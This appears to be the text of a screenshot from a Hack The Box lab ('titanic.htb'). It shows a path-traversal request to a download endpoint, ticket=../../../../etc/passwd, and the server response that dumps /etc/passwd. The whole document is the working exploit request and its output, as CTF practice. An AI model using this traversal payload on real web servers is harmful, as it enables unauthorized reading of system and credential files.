 Request
Pretty Raw Hex
\n
1 GET /download?ticket=../../../../../../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://titanic.htb
8 Connection: keep-alive
9 Referer: http://titanic.htb/book
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Mar 2025 13:52:19 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../../../../../../etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-2222001821"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin